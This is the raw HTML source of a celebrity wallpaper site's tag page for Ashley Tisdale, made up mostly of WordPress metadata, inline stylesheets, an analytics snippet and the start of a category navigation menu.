

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/tag/ashley-tisdale/
body_size: 13567
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Ashley Tisdale - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/hrfs8.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Browse all Ashley Tisdale content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<link rel="canonical" href="https://www.wallpics.net/tag/ashley-tisdale/"/>
<link rel="next" href="https://www.wallpics.net/tag/ashley-tisdale/page/2/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Ashley Tisdale - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Browse all Ashley Tisdale content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<meta property="og:url" content="https://www.wallpics.net/tag/ashley-tisdale/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wallpics.net/tag/ashley-tisdale/","url":"https://www.wallpics.net/tag/ashley-tisdale/","name":"Ashley Tisdale - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/tag/ashley-tisdale/#primaryimage"},"image":{"@id":"https://www.wallpics.net/tag/ashley-tisdale/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ashley-Tisdale.jpg","description":"Browse all Ashley Tisdale content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile","breadcrumb":{"@id":"https://www.wallpics.net/tag/ashley-tisdale/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/tag/ashley-tisdale/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ashley-Tisdale.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Ashley-Tisdale.jpg","width":1920,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/tag/ashley-tisdale/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Ashley Tisdale"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Ashley Tisdale Tag Feed" href="https://www.wallpics.net/tag/ashley-tisdale/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/tags/1528"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas 